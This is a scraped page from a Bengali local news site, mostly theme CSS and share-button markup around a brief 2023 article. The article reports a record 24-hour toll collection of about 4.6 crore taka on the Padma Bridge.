            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">শেয়ার </div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25aa%25e0%25a6%25a6%25e0%25a7%258d%25e0%25a6%25ae%25e0%25a6%25be-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a4%25e0%25a7%2581%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25b0%25e0%25a7%2587%25e0%25a6%2595%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a1-%25e0%25a7%25a8%25e0%25a7%25aa-%25e0%25a6%2598%25e0%25a6%25a3%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%AA%E0%A6%A6%E0%A7%8D%E0%A6%AE%E0%A6%BE+%E0%A6%B8%E0%A7%87%E0%A6%A4%E0%A7%81%E0%A6%A4%E0%A7%87+%E0%A6%B0%E0%A7%87%E0%A6%95%E0%A6%B0%E0%A7%8D%E0%A6%A1%2C+%E0%A7%A8%E0%A7%AA+%E0%A6%98%E0%A6%A3%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A7%9F+%E0%A7%AA+%E0%A6%95%E0%A7%8B%E0%A6%9F%E0%A6%BF+%E0%A7%AC%E0%A7%A6+%E0%A6%B2%E0%A6%BE%E0%A6%96+%E0%A6%9F%E0%A7%8B%E0%A6%B2+%E0%A6%86%E0%A6%A6%E0%A6%BE%E0%A7%9F&url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25aa%25e0%25a6%25a6%25e0%25a7%258d%25e0%25a6%25ae%25e0%25a6%25be-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a4%25e0%25a7%2581%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25b0%25e0%25a7%2587%25e0%25a6%2595%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a1-%25e0%25a7%25a8%25e0%25a7%25aa-%25e0%25a6%2598%25e0%25a6%25a3%2F&via=%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%AE%E0%A6%AA%E0%A7%81%E0%A6%B0+%E0%A6%96%E0%A6%AC%E0%A6%B0" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a7%a8%e0%a7%aa-%e0%a6%98%e0%a6%a3/&amp;media=https://www.bikrampurkhobor.com/wp-content/uploads/পদ্মা-সেতু-1.jpg?v=1681292726&description=%E0%A6%AA%E0%A6%A6%E0%A7%8D%E0%A6%AE%E0%A6%BE+%E0%A6%B8%E0%A7%87%E0%A6%A4%E0%A7%81%E0%A6%A4%E0%A7%87+%E0%A6%B0%E0%A7%87%E0%A6%95%E0%A6%B0%E0%A7%8D%E0%A6%A1%2C+%E0%A7%A8%E0%A7%AA+%E0%A6%98%E0%A6%A3%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A7%9F+%E0%A7%AA+%E0%A6%95%E0%A7%8B%E0%A6%9F%E0%A6%BF+%E0%A7%AC%E0%A7%A6+%E0%A6%B2%E0%A6%BE%E0%A6%96+%E0%A6%9F%E0%A7%8B%E0%A6%B2+%E0%A6%86%E0%A6%A6%E0%A6%BE%E0%A7%9F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AA%E0%A6%A6%E0%A7%8D%E0%A6%AE%E0%A6%BE+%E0%A6%B8%E0%A7%87%E0%A6%A4%E0%A7%81%E0%A6%A4%E0%A7%87+%E0%A6%B0%E0%A7%87%E0%A6%95%E0%A6%B0%E0%A7%8D%E0%A6%A1%2C+%E0%A7%A8%E0%A7%AA+%E0%A6%98%E0%A6%A3%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A7%9F+%E0%A7%AA+%E0%A6%95%E0%A7%8B%E0%A6%9F%E0%A6%BF+%E0%A7%AC%E0%A7%A6+%E0%A6%B2%E0%A6%BE%E0%A6%96+%E0%A6%9F%E0%A7%8B%E0%A6%B2+%E0%A6%86%E0%A6%A6%E0%A6%BE%E0%A7%9F %0A%0A https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a7%a8%e0%a7%aa-%e0%a6%98%e0%a6%a3/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a7%a8%e0%a7%aa-%e0%a6%98%e0%a6%a3/&title=%E0%A6%AA%E0%A6%A6%E0%A7%8D%E0%A6%AE%E0%A6%BE+%E0%A6%B8%E0%A7%87%E0%A6%A4%E0%A7%81%E0%A6%A4%E0%A7%87+%E0%A6%B0%E0%A7%87%E0%A6%95%E0%A6%B0%E0%A7%8D%E0%A6%A1%2C+%E0%A7%A8%E0%A7%AA+%E0%A6%98%E0%A6%A3%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A7%9F+%E0%A7%AA+%E0%A6%95%E0%A7%8B%E0%A6%9F%E0%A6%BF+%E0%A7%AC%E0%A7%A6+%E0%A6%B2%E0%A6%BE%E0%A6%96+%E0%A6%9F%E0%A7%8B%E0%A6%B2+%E0%A6%86%E0%A6%A6%E0%A6%BE%E0%A7%9F" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=পদ্মা সেতুতে রেকর্ড, ২৪ ঘণ্টায় ৪ কোটি ৬০ লাখ টোল আদায়&body=https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a7%a8%e0%a7%aa-%e0%a6%98%e0%a6%a3/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%A6%AA%E0%A6%A6%E0%A7%8D%E0%A6%AE%E0%A6%BE+%E0%A6%B8%E0%A7%87%E0%A6%A4%E0%A7%81%E0%A6%A4%E0%A7%87+%E0%A6%B0%E0%A7%87%E0%A6%95%E0%A6%B0%E0%A7%8D%E0%A6%A1%2C+%E0%A7%A8%E0%A7%AA+%E0%A6%98%E0%A6%A3%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A7%9F+%E0%A7%AA+%E0%A6%95%E0%A7%8B%E0%A6%9F%E0%A6%BF+%E0%A7%AC%E0%A7%A6+%E0%A6%B2%E0%A6%BE%E0%A6%96+%E0%A6%9F%E0%A7%8B%E0%A6%B2+%E0%A6%86%E0%A6%A6%E0%A6%BE%E0%A7%9F%0D%0Ahttps://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a7%a8%e0%a7%aa-%e0%a6%98%e0%a6%a3/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%E0%A6%AA%E0%A6%A6%E0%A7%8D%E0%A6%AE%E0%A6%BE+%E0%A6%B8%E0%A7%87%E0%A6%A4%E0%A7%81%E0%A6%A4%E0%A7%87+%E0%A6%B0%E0%A7%87%E0%A6%95%E0%A6%B0%E0%A7%8D%E0%A6%A1%2C+%E0%A7%A8%E0%A7%AA+%E0%A6%98%E0%A6%A3%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A7%9F+%E0%A7%AA+%E0%A6%95%E0%A7%8B%E0%A6%9F%E0%A6%BF+%E0%A7%AC%E0%A7%A6+%E0%A6%B2%E0%A6%BE%E0%A6%96+%E0%A6%9F%E0%A7%8B%E0%A6%B2+%E0%A6%86%E0%A6%A6%E0%A6%BE%E0%A7%9F https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a7%a8%e0%a7%aa-%e0%a6%98%e0%a6%a3/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://www.bikrampurkhobor.com/wp-content/uploads/পদ্মা-সেতু-1.jpg?v=1681292726" data-caption="পদ্মা সেতুতে রেকর্ড, ২৪ ঘণ্টায় ৪ কোটি ৬০ লাখ টোল আদায়"><img width="696" height="363" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20363'%3E%3C/svg%3E" data-lazy-srcset="https://www.bikrampurkhobor.com/wp-content/uploads/পদ্মা-সেতু-1-696x363.jpg?v=1681292726 696w, https://www.bikrampurkhobor.com/wp-content/uploads/পদ্মা-সেতু-1-300x156.jpg?v=1681292726 300w, https://www.bikrampurkhobor.com/wp-content/uploads/পদ্মা-সেতু-1-1024x533.jpg?v=1681292726 1024w, https://www.bikrampurkhobor.com/wp-content/uploads/পদ্মা-সেতু-1-768x400.jpg?v=1681292726 768w, https://www.bikrampurkhobor.com/wp-content/uploads/পদ্মা-সেতু-1-1068x556.jpg?v=1681292726 1068w, https://www.bikrampurkhobor.com/wp-content/uploads/পদ্মা-সেতু-1-806x420.jpg?v=1681292726 806w, https://www.bikrampurkhobor.com/wp-content/uploads/পদ্মা-সেতু-1.jpg?v=1681292726 1200w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" alt="" title="পদ্মা সেতু" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/পদ্মা-সেতু-1-696x363.jpg?v=1681292726"/><noscript><img width="696" height="363" class="entry-thumb td-modal-image" src="https://www.bikrampurkhobor.com/wp-content/uploads/পদ্মা-সেতু-1-696x363.jpg?v=1681292726" srcset="https://www.bikrampurkhobor.com/wp-content/uploads/পদ্মা-সেতু-1-696x363.jpg?v=1681292726 696w, https://www.bikrampurkhobor.com/wp-content/uploads/পদ্মা-সেতু-1-300x156.jpg?v=1681292726 300w, https://www.bikrampurkhobor.com/wp-content/uploads/পদ্মা-সেতু-1-1024x533.jpg?v=1681292726 1024w, https://www.bikrampurkhobor.com/wp-content/uploads/পদ্মা-সেতু-1-768x400.jpg?v=1681292726 768w, https://www.bikrampurkhobor.com/wp-content/uploads/পদ্মা-সেতু-1-1068x556.jpg?v=1681292726 1068w, https://www.bikrampurkhobor.com/wp-content/uploads/পদ্মা-সেতু-1-806x420.jpg?v=1681292726 806w, https://www.bikrampurkhobor.com/wp-content/uploads/পদ্মা-সেতু-1.jpg?v=1681292726 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="পদ্মা সেতু"/></noscript></a><figcaption class="wp-caption-text">পদ্মা সেতুতে রেকর্ড, ২৪ ঘণ্টায় ৪ কোটি ৬০ লাখ টোল আদায়</figcaption></figure></div>
            <!-- content --><p>প্রকাশিত: বুধবার, ২৮ জুন ২০২৩।।  ১৪ আষাঢ় ১৪৩০ বঙ্গাব্দ (বর্ষাকাল)।। ৯ জিলহজ, ১৪৪৪ হিজরি।। বিক্রমপুর খবর : অফিস ডেস্ক : পদ্মা সেতুতে টোল আদায়ের ক্ষেত্রে নতুন রেকর্ড হয়েছে। সোমবার পদ্মা সেতুতে টোল আদায় হয়েছে ৪ কোটি ৬০ লাখ ৫৩ হাজার ৩০০ টাকা।</p>
<p>বুধবার (২৮ জুন) এ তথ্য নিশ্চিত করেন পদ্মা সেতু সাইট অফিসের অতিরিক্ত পরিচালক আমিরুল ইসলাম চৌধুরী।</p>
<p>তিনি জানান, ২৪ ঘণ্টায় সেতুর উভয় প্রান্ত দিয়ে পার হয়েছে ৪৩ হাজার ১৩৭টি যানবাহন। এ থেকেই ওই পরিমাণ টোল আদায় করা হয়েছে।</p>
<p>এর মধ্যে মাওয়া প্রান্তে ২ কোটি ৬৯ লাখ ৫৩ হাজার ৯৫০ টাকা এবং জাজিরা প্রান্তে ১ কোটি ৯০ লাখ ৯৯ হাজার ৩৫০ টাকা টোল আদায় হয়েছে বলে জানান তিনি।</p>
<p>এর আগে, সর্বোচ্চ ৪ কোটি ১৯ লাখ ৩৯ হাজার ৬৫০ টাকার টোল আদায় হয়েছিল স্বপ্নের পদ্মা সেতু থেকে।</p>
<p>পদ্মা সেতুতে যান চলাচল শুরু হওয়ার পর থেকে এ পর্যন্ত সেতু দিয়ে ৫৭ লাখেরও বেশি যানবাহন পারাপার হয়েছে।  সেতু উদ্বোধনের পর থেকে এ পর্যন্ত সর্বমোট টোল আদায় হয়েছে ৮০৯ কোটি ৭৮ লাখ ৪০ হাজার ২৫০ টাকা।</p>
<p>গত বছরের ২৫ জুন পদ্মা সেতু উদ্বোধনের পরে দক্ষিণ-পশ্চিম বঙ্গের ২১ জেলার মানুষের সঙ্গে রাজধানী ঢাকাকে সরাসরি সড়ক পথে যুক্ত করেছে।</p>
<p>উদ্বোধনের পর থেকেই প্রত্যাশার চেয়ে বেশি পরিমাণ যানবাহন চলাচল করছে পদ্মা সেতু দিয়ে। ফলে টোল আদায়ও হচ্ছে প্রত্যাশার চেয়ে বেশি।</p>
<p>(বিজ্ঞাপন) https://www.facebook.com/3square1</p>
<p>নিউজটি শেয়ার করুন .. ..</p>
<p>‘‘আমাদের বিক্রমপুর-আমাদের খবর।</p>
<p>আমাদের সাথেই থাকুন-বিক্রমপুর আপনার সাথেই থাকবে!’’</p>
<p>নিউজ ট্যাগ:</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a7%a8%e0%a7%aa-%e0%a6%98%e0%a6%a3/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a7%a8%e0%a7%aa-%e0%a6%98%e0%a6%a3/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">শেয়ার </div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25aa%25e0%25a6%25a6%25e0%25a7%258d%25e0%25a6%25ae%25e0%25a6%25be-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a4%25e0%25a7%2581%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25b0%25e0%25a7%2587%25e0%25a6%2595%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a1-%25e0%25a7%25a8%25e0%25a7%25aa-%25e0%25a6%2598%25e0%25a6%25a3%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%AA%E0%A6%A6%E0%A7%8D%E0%A6%AE%E0%A6%BE+%E0%A6%B8%E0%A7%87%E0%A6%A4%E0%A7%81%E0%A6%A4%E0%A7%87+%E0%A6%B0%E0%A7%87%E0%A6%95%E0%A6%B0%E0%A7%8D%E0%A6%A1%2C+%E0%A7%A8%E0%A7%AA+%E0%A6%98%E0%A6%A3%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A7%9F+%E0%A7%AA+%E0%A6%95%E0%A7%8B%E0%A6%9F%E0%A6%BF+%E0%A7%AC%E0%A7%A6+%E0%A6%B2%E0%A6%BE%E0%A6%96+%E0%A6%9F%E0%A7%8B%E0%A6%B2+%E0%A6%86%E0%A6%A6%E0%A6%BE%E0%A7%9F&url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25aa%25e0%25a6%25a6%25e0%25a7%258d%25e0%25a6%25ae%25e0%25a6%25be-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a4%25e0%25a7%2581%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25b0%25e0%25a7%2587%25e0%25a6%2595%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a1-%25e0%25a7%25a8%25e0%25a7%25aa-%25e0%25a6%2598%25e0%25a6%25a3%2F&via=%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%AE%E0%A6%AA%E0%A7%81%E0%A6%B0+%E0%A6%96%E0%A6%AC%E0%A6%B0" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a7%a8%e0%a7%aa-%e0%a6%98%e0%a6%a3/&amp;media=https://www.bikrampurkhobor.com/wp-content/uploads/পদ্মা-সেতু-1.jpg?v=1681292726&description=%E0%A6%AA%E0%A6%A6%E0%A7%8D%E0%A6%AE%E0%A6%BE+%E0%A6%B8%E0%A7%87%E0%A6%A4%E0%A7%81%E0%A6%A4%E0%A7%87+%E0%A6%B0%E0%A7%87%E0%A6%95%E0%A6%B0%E0%A7%8D%E0%A6%A1%2C+%E0%A7%A8%E0%A7%AA+%E0%A6%98%E0%A6%A3%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A7%9F+%E0%A7%AA+%E0%A6%95%E0%A7%8B%E0%A6%9F%E0%A6%BF+%E0%A7%AC%E0%A7%A6+%E0%A6%B2%E0%A6%BE%E0%A6%96+%E0%A6%9F%E0%A7%8B%E0%A6%B2+%E0%A6%86%E0%A6%A6%E0%A6%BE%E0%A7%9F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AA%E0%A6%A6%E0%A7%8D%E0%A6%AE%E0%A6%BE+%E0%A6%B8%E0%A7%87%E0%A6%A4%E0%A7%81%E0%A6%A4%E0%A7%87+%E0%A6%B0%E0%A7%87%E0%A6%95%E0%A6%B0%E0%A7%8D%E0%A6%A1%2C+%E0%A7%A8%E0%A7%AA+%E0%A6%98%E0%A6%A3%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A7%9F+%E0%A7%AA+%E0%A6%95%E0%A7%8B%E0%A6%9F%E0%A6%BF+%E0%A7%AC%E0%A7%A6+%E0%A6%B2%E0%A6%BE%E0%A6%96+%E0%A6%9F%E0%A7%8B%E0%A6%B2+%E0%A6%86%E0%A6%A6%E0%A6%BE%E0%A7%9F %0A%0A 